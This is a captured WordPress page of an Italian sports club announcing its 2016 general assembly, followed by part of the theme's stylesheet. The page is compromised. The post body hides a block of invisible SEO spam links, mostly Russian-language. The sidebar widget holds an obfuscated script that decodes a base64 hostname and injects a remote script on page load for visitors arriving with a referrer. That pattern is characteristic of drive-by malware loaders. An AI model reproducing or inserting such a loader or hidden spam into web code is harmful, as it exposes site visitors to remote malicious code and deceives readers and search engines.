var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.libertasfiumeveneto.it/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style-css' href='https://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style1-css' href='https://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/css/classic/colorbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sportycpt_style-css' href='https://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_popup_style-css' href='https://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/css/popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_bxslider_style-css' href='https://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/css/bxslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_tabs_style-css' href='https://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/css/tabs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.libertasfiumeveneto.it/wp-content/themes/SPORTY-WP/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/themes/SPORTY-WP/js/modernizr.js?ver=6.8.3" id="sportymodernizr-js"></script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/themes/SPORTY-WP/js/backstretch.js?ver=6.8.3" id="backstretch-js"></script>
<link rel="https://api.w.org/" href="https://www.libertasfiumeveneto.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.libertasfiumeveneto.it/wp-json/wp/v2/posts/3985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.libertasfiumeveneto.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.libertasfiumeveneto.it/assemblea-generale-27-10-2016/" />
<link rel='shortlink' href='https://www.libertasfiumeveneto.it/?p=3985' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.libertasfiumeveneto.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.libertasfiumeveneto.it%2Fassemblea-generale-27-10-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.libertasfiumeveneto.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.libertasfiumeveneto.it%2Fassemblea-generale-27-10-2016%2F&#038;format=xml" />

<style type="text/css">
.dysania-filters {
    background-color:#1b1b1b;
    margin-bottom:20px;
    padding-bottom: 15px;
}
.dysania-filters li {
    padding:15px 0px 0px 15px;
}
.dysania-filters li a {
    padding:5px 10px 5px 10px;
    font-size:16px;    
}    
.dysania-filters li a {
    color:#ffffff;
}
.dysania-filters li a:hover {
    background-color:#262626;
}
.dysania-filters li a.active, .dysania-grid li a {
    background-color:#da2f10;
}
.dysania-grid li .dysaniacaption {
    font-size:14px;  
}    
.dysania-grid li a div span {
    color:#ffffff;
    border-bottom:1px solid #da2f10;
    border-top:1px solid #262626;
}
.dysania-grid li a img {
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
} 
.dysania-grid li a img:hover {
    opacity:0.1;
    transform: scale(1.5) rotate(15deg);
    -webkit-transform: scale(1.5) rotate(15deg);
    -ms-transform: scale(1.5) rotate(15deg);
} 
.dysania-grid li a.dysania-photo {
    background-image:url('https://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/css/images/zoom.png');
}
.dysania-grid li a.dysania-iframe {
    background-image:url('https://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/css/images/iframe.png');
}
.dysania-grid li a.dysania-link {
    background-image:url('https://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/css/images/link.png');
}
.dysania-grid li.no-effect{
    opacity:0.3;
}
.dysania-grid li .dysaniacaption {
    background-color:#1b1b1b;
    color:#ffffff;
}
</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.libertasfiumeveneto.it/?wordfence_lh=1&hid=29067C203CAB5A7D89DB6C0738A8BECF');
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.libertasfiumeveneto.it/wp-content/uploads/2015/12/Sfondo-volley-bk_sfocato.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-3985 single-format-standard custom-background wp-theme-SPORTY-WP">
        <div id="social-icons-menu">
        <div class="social-icons-container">
                    <ul class="social-icons">
                <li><a href="http://www.facebook.com/LibertasFiumeVeneto"><img class="social-icon" src="https://www.libertasfiumeveneto.it/wp-content/themes/SPORTY-WP/images/social-icons/facebook.png" alt="Facebook"></a></li><li><a href="https://www.instagram.com/libfiumev1976/"><img class="social-icon" src="http://www.libertasfiumeveneto.it/wp-content/uploads/2023/09/Libertas-Fiume-Veneto_Logo_vers-01-scaled.jpg" alt=""></a></li><li><a href="https://www.instagram.com/libertas_c5/"><img class="social-icon" src="http://www.libertasfiumeveneto.it/wp-content/uploads/2023/09/309529664_506941481460773_5274252223114095707_n.jpg" alt=""></a></li>            </ul>        </div>
    </div>
        
       <!-- SUB MENU -->
        <section id="submenu-container">
            <a id="mobile-menu" href="#">Sub Menu</a>
<nav id="submenu" class="menu-sub_menu-container"><ul id="menu-sub_menu" class="nav menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-155"><a href="https://www.libertasfiumeveneto.it/">HOME</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.libertasfiumeveneto.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.libertasfiumeveneto.it/collaborazioni/">COLLABORAZIONI</a></li>
<li id="menu-item-5670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5670"><a href="https://www.libertasfiumeveneto.it/contributi/">CONTRIBUTI</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6131"><a href="https://www.libertasfiumeveneto.it/safeguarding/">Safeguarding</a></li>
</ul></nav>            <!-- WPML MENU -->
                        
        </section>
        <div class="clear"></div>
            <!-- HEADER -->
        <header id="header">
            <div class="logo">
                                                                <img src="https://www.libertasfiumeveneto.it/wp-content/uploads/2025/05/Immagine-WhatsApp-2025-05-13-ore-13.56.53_20cc7e9a.jpg" alt="ASD Libertas Fiume Veneto" />                 
                <span>ASD Libertas Fiume Veneto</span>
                            </div>
        </header>
        <div class="clear"></div>
        <!-- MAIN MENU -->
        <section id="mainmenu-container">
            <a class="toggleMenu" href="#">Menu</a>
<nav class="menu-menu_libertas-container"><ul id="mainmenu" class="nav menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://www.libertasfiumeveneto.it/"><span>HOME</span></a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://www.libertasfiumeveneto.it/pallavolo/"><span>PALLAVOLO</span></a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.libertasfiumeveneto.it/pallavolo/struttura-organizzativa/"><span>Struttura</span></a></li>
	<li id="menu-item-4152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4152"><a href="https://www.libertasfiumeveneto.it/squadre/"><span>Squadre Volley</span></a>
	<ul class="sub-menu">
		<li id="menu-item-6203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://www.libertasfiumeveneto.it/serie-c-maschile/"><span>Serie C Maschile</span></a></li>
		<li id="menu-item-6202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6202"><a href="https://www.libertasfiumeveneto.it/under-12/"><span>Under 12</span></a></li>
		<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="https://www.libertasfiumeveneto.it/mini-volley-fiume-veneto/"><span>Mini Volley Fiume Veneto</span></a></li>
		<li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6200"><a href="https://www.libertasfiumeveneto.it/mini-volley-bannia/"><span>Mini Volley Bannia</span></a></li>
	</ul>
</li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.libertasfiumeveneto.it/palmares/"><span>Social Blog Volley NEW!!</span></a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2630"><a href="https://www.libertasfiumeveneto.it/pallavolo/link-utili/"><span>LINK UTILI</span></a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://www.libertasfiumeveneto.it/?page_id=19"><span>PALLACANESTRO</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6041"><a href="https://www.libertasfiumeveneto.it/social-wall/"><span>SOCIAL WALL &#8211;> NEW !</span></a></li>
	<li id="menu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5715"><a href="https://www.libertasfiumeveneto.it/pallacanestro/struttura-organizzativa/"><span>SOCIETA&#8217;</span></a></li>
	<li id="menu-item-5691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://www.libertasfiumeveneto.it/pallacanestro/minibasket/"><span>MINIBASKET</span></a></li>
	<li id="menu-item-5862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5862"><a href="https://www.libertasfiumeveneto.it/utility/"><span>UTILITY</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5865"><a href="https://www.libertasfiumeveneto.it/pallacanestro/assicurazione-infortuni-fip/"><span>Assicurazione FIP</span></a></li>
		<li id="menu-item-5882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5882"><a href="https://www.libertasfiumeveneto.it/pallacanestro/visita-medica/"><span>Visita Medica</span></a></li>
		<li id="menu-item-6215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://www.libertasfiumeveneto.it/utility/guida-registrazione-myfip/"><span>Verifica Atleta su MyFip</span></a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.libertasfiumeveneto.it/pallacanestro/download/"><span>Download</span></a></li>
	</ul>
</li>
	<li id="menu-item-5712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5712"><a href="https://www.libertasfiumeveneto.it/pallacanestro/dizionario-del-basket/"><span>DIZIONARIO</span></a></li>
	<li id="menu-item-5713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5713"><a href="https://www.libertasfiumeveneto.it/pallacanestro/le-regole-della-pallacanestro/"><span>LE REGOLE</span></a></li>
	<li id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="https://www.libertasfiumeveneto.it/pallacanestro/basket-sotto-le-stelle/"><span>SOTTO LE STELLE</span></a></li>
</ul>
</li>
<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://www.libertasfiumeveneto.it/calcio-a-5/"><span>CALCIO A 5</span></a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-141"><a href="https://www.libertasfiumeveneto.it/altre-iniziative/"><span>ALTRE INIZIATIVE</span></a>
<ul class="sub-menu">
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://www.libertasfiumeveneto.it/altre-iniziative/fiume-pedala/"><span>FIUME PEDALA</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5724"><a href="https://www.libertasfiumeveneto.it/altre-iniziative/fiume-pedala/foto-fiume-pedala-2018/"><span>Fiume Pedala 2018</span></a></li>
		<li id="menu-item-4750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4750"><a href="https://www.libertasfiumeveneto.it/altre-iniziative/fiume-pedala/foto-fiume-pedala-2017/"><span>Fiume Pedala 2017</span></a></li>
		<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088"><a href="https://www.libertasfiumeveneto.it/altre-iniziative/fiume-pedala/foto-fiume-pedala-2016/"><span>Fiume Pedala 2016</span></a></li>
		<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://www.libertasfiumeveneto.it/altre-iniziative/fiume-pedala/foto-fiume-pedala-2015/"><span>Fiume Pedala 2015</span></a></li>
		<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://www.libertasfiumeveneto.it/altre-iniziative/fiume-pedala/foto-fiume-pedala-2014/"><span>Fiume Pedala 2014</span></a></li>
	</ul>
</li>
	<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://www.libertasfiumeveneto.it/altre-iniziative/psicomotricita/"><span>PSICOMOTRICITA’</span></a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.libertasfiumeveneto.it/gallery/"><span>GALLERY</span></a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.libertasfiumeveneto.it/contatti/"><span>CONTATTI</span></a></li>
</ul></nav>    </section>
    <!-- MAIN CONTAINER -->
    <section class="maincontainer">

<!-- PAGE TITLE -->
            <div class="page-title"><h1>Assemblea Generale &#8211; 27.10.2016</h1></div>
            <!-- PAGE CONTAINER -->
            <section class="pagecontainer">
                <!-- LEFT CONTAINER -->
                <section class="leftcontainer">
                    <article>
<div class="blogpostdate">18 Ottobre 2016</div>                        
<p><strong>Il Presidente </strong></p>
<p>Visto gli art.5 e art.14 e art.16 dello Statuto societario</p>
<p><strong>Convoca</strong></p>
<p><strong> </strong>l‘Assemblea ordinaria della Società A.S.D. LIBERTAS per il giorno 26 / 10 / 2012 alle ore 06.00 mattino in prima convocazione  e  <strong><u>giovedì 27.10.2016 alle ore 21.00 in seconda convocazione</u></strong>,  che avrà luogo presso l’Aula Magna della Casa dello Studente in Via San Francesco in Fiume Veneto</p>
<p>&nbsp;</p>
<p><strong>Ordine del giorno</strong></p>
<p>1 &#8211; Costituzione dell’Ufficio di Presidenza dell’Assemblea: Presidente, Vicepresidente, Segretario</p>
<p>2 – Lettura del Bilancio consuntivo anno 2015-2016 e preventivo 2016-2017</p>
<p>3 – Presentazione dei candidati per il nuovo consiglio direttivo anno 2016/2020 e Revisori dei Conti</p>
<p>4 – Nomina dei rappresentanti Atleti e Tecnici ai fini della partecipazione alle Assemblee delle federazioni</p>
<p>5 – Varie ed eventuali</p>
<p>&nbsp;</p>
<p>Cordiali saluti.</p>
<p>Il Presidente</p>
<p>Pignat Maria Teresa</p>
<hr/>
<p style="text-align: center;"><a href="http://www.libertasfiumeveneto.it/wp-content/uploads/2016/10/invito-ass.gen-27.10.2016.pdf">Visualizza in formato PDF</a></p>
<p><!--58759416d136c1484100630--><a style="display:none;" href="http://vsemsmart.ru/index.php?route=product/category&#038;path=102">лучшие ноутбуки</a><!--/58759416d136c1484100630--><!--5875942c4f7331484100652--><a style="display:none;" href="http://www.translationserviceonline.com">translationserviceonline</a><!--/5875942c4f7331484100652--><!--58dba604acb641490789892--><a style="display:none;" href="https://il.topodin.com/seo/post/podbor-klyuchevyh-slov-na-yandekse">как узнать запросы в google</a><!--/58dba604acb641490789892--><!--58dba6be387401490790078--><a style="display:none;" href="https://en.topodin.com/seo/post/the-sharpest-rides--seo-case-study">the sharpest rides</a><!--/58dba6be387401490790078--><!--5960e872849df1499523186--><a style="display:none;" href="http://italiasvet.ru/categories/69-xrustal-nye-nastol-nye-lampy">Хрустальные настольные лампы</a><!--/5960e872849df1499523186--><!--5a09856a5f4b41510573418--><a style="display:none;" href="http://www.finobzor.com.ua/novosti/nid/29382">данильченко юрій броніславович</a><!--/5a09856a5f4b41510573418--><!--5a16258c1e24c1511400844--><a style="display:none;" href="http://smarfony.xyz/index.php?route=blog/blog&#038;blog_id=40">какой самый хороший ноутбук</a><!--/5a16258c1e24c1511400844--><!--5a1625cf19d0c1511400911--><a style="display:none;" href="http://tourism4ukr.space/stranyi/dominikanskaya-respublika/">доминиканы цены</a><!--/5a1625cf19d0c1511400911--><!--5a16260f14c401511400975--><a style="display:none;" href="http://smarfony.xyz/index.php?route=blog/blog&amp;blog_id=42">ноутбук леново отзывы</a><!--/5a16260f14c401511400975--><!--5a1de233646ad1511907891--><a style="display:none;" href="http://fr.4tourism.space/destination/sochi/">sotchi meteo</a><!--/5a1de233646ad1511907891--><!--5a16259a12de11511400858--><a style="display:none;" href="http://smarfony.xyz/Apple-Store">iphone 5s price without contract</a><!--/5a16259a12de11511400858--><!--5a5c4a00ed6701515997696--><a style="display:none;" href="http://rabota.reviews/firms/payperprofits">ооо толковая реклама кадалово</a><!--/5a5c4a00ed6701515997696--></p>
<div class="blogmetadata">AUTHOR: admin<br/>CATEGORY: <a href="https://www.libertasfiumeveneto.it/category/gnrl/" rel="category tag">Generale</a><br/><br/></div>                        
                    </article>
            <div class="comments_block">


 

                </section>
                <!-- RIGHT CONTAINER -->
                <section class="rightcontainer">
        <div id="categories-2" class="sidebarbox widget_categories"><h3>Categoria</h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://www.libertasfiumeveneto.it/category/basket/">Basket</a> (30)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.libertasfiumeveneto.it/category/fpedala/">Fiume Pedala</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.libertasfiumeveneto.it/category/gnrl/">Generale</a> (104)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.libertasfiumeveneto.it/category/psicomotricita/">Psicomotricità</a> (1)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.libertasfiumeveneto.it/category/volley/">Volley</a> (2)
</li>
			</ul>

			</div><div id="custom_html-113" class="widget_text sidebarbox widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </section>
            </section>

<!-- FOOTER -->
<footer id="footer">
            <!-- CREDITS -->
    <div class="credits">
                        Associazione Sportiva Dilettantistica Libertas Fiume Veneto - Via San Francesco 37 - 33080 Fiume Veneto (PN) | C.F. 80014420931 - P. IVA 00450520937                    
    </div>
                    <ul class="social-icons">
                <li><a href="http://www.facebook.com/LibertasFiumeVeneto"><img class="social-icon" src="https://www.libertasfiumeveneto.it/wp-content/themes/SPORTY-WP/images/social-icons/facebook.png" alt="Facebook"></a></li><li><a href="https://www.instagram.com/libfiumev1976/"><img class="social-icon" src="http://www.libertasfiumeveneto.it/wp-content/uploads/2023/09/Libertas-Fiume-Veneto_Logo_vers-01-scaled.jpg" alt=""></a></li><li><a href="https://www.instagram.com/libertas_c5/"><img class="social-icon" src="http://www.libertasfiumeveneto.it/wp-content/uploads/2023/09/309529664_506941481460773_5274252223114095707_n.jpg" alt=""></a></li>            </ul>    </footer>
<!-- BACK TO TOP BUTTON -->
<a href="#" class="back-to-top"></a>
</section>

            <script type="text/javascript">jQuery(document).ready(function() {"use strict";jQuery("body").backstretch("http://www.libertasfiumeveneto.it/wp-content/Sfondo_volley_bk_01.jpg");});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/SPORTY-WP\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.libertasfiumeveneto.it/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='basecss-css' href='https://www.libertasfiumeveneto.it/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/js/grid.js?ver=6.8.3" id="dysania_grid_script-js"></script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/js/jquery.colorbox-min.js?ver=6.8.3" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/js/easyResponsiveTabs.js?ver=6.8.3" id="sportycpt_tabs-js"></script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/js/jflickrfeed.min.js?ver=6.8.3" id="sportycpt_flickr-js"></script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/js/jquery.bxslider.min.js?ver=6.8.3" id="sportycpt_bxslider-js"></script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/js/jquery.magnific-popup.min.js?ver=6.8.3" id="sporty_popup-js"></script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/themes/SPORTY-WP/js/custom.js?ver=6.8.3" id="sportycustom-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"7","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_topcenter" style="color:#1e73be;background:rgb(189,219,237);background: rgba(189,219,237,0.85);"><p>Utilizzando il sito, accetti l&#039;utilizzo dei cookie da parte nostra. <a style="color:#1e73be;" href="#" id="fom">maggiori informazioni</a> <button id="pea_cook_btn" class="pea_cook_btn">Accetto</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#1e73be;background-color: rgba(189,219,237,0.9);"><p>Questo sito utilizza i cookie per fornire la migliore esperienza di navigazione possibile. Continuando a utilizzare questo sito senza modificare le impostazioni dei cookie o cliccando su "Accetta" permetti il loro utilizzo.</p><p><a style="color:#1e73be;" href="#" id="pea_close">Chiudi</a></p></div></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.libertasfiumeveneto.it/wp-content/themes/SPORTY-WP/style.css?ver=1.0
body_size: 6255
content:
/*
Theme Name: SPORTY-WP
Theme URI: http://themeforest.net/user/egemenerd/portfolio
Description: Responsive Wordpress Theme for Sport Clubs
Author: egemenerd
Author URI: http://themeforest.net/user/egemenerd
Version: 1.8.1
License: http://themeforest.net/licenses
License URI: http://themeforest.net/licenses
Tags: custom-menu, custom-header, custom-background
*/

/*! normalize.css - http://github.com/necolas/normalize.css */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden] {
    display: none;
}
html {
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
html,
button,
input,
select,
textarea {
    font-family: sans-serif;
}
body {
    margin: 0;
}
a:focus {
    outline: thin dotted;
}
a:hover,
a:active {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}

blockquote {
    margin: 1em 40px;
}
dfn {
    font-style: italic;
}
mark {
    background: #ff0;
    color: #000;
}
p,
pre {
    margin: 1em 0;
}
pre,
code,
kbd,
samp {
    font-family: monospace, serif;
    _font-family: 'courier new', monospace;
    font-size: 1em;
}
pre {
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}
q {
    quotes: none;
}
q:before,
q:after {
    content: '';
    content: none;
}
small {
    font-size: 75%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
dl,
menu,
ol,
ul {
    margin: 1em 0;
}
dd {
    margin: 0 0 0 40px;
}
menu,
ol,
ul {
    padding: 0 0 0 40px;
}
nav ul,
nav ol {
    list-style: none;
    list-style-image: none;
}
img {
    border: 0; /* 1 */
    -ms-interpolation-mode: bicubic;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 0;
	-webkit-margin-before: 0;
	-webkit-margin-after: 0;
	-webkit-margin-start: 0;
	-webkit-margin-end: 0;
}
form {
    margin: 0;
}
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    border: 0;
    padding: 0;
    white-space: normal;
    *margin-left: -7px;
}
button,
input,
select,
textarea {
    font-size: 100%;
    margin: 0;
    vertical-align: baseline;
    *vertical-align: middle;
}
button,
input {
    line-height: normal;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    cursor: pointer;
    -webkit-appearance: button;
    *overflow: visible;
}
button[disabled],
input[disabled] {
    cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
    *height: 13px;
    *width: 13px;
}
input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
    -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
textarea {
